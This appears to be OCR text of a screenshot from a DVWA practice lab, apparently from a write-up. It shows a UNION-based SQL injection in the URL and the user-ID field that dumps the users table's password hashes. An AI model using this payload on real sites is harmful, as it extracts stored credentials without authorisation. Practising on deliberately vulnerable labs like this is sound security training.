 不安全 | 192.168.10.4/dvwa-master/vulnerabilities/sqli/?id=-1%27+union+select+1,(select+group_concat(password)+from+dvwa.users)--+&...
php
IP
1
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select 1,(select group_concat(password) from dvwa.users)--
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
https://blog.csdn.net/qq_41757280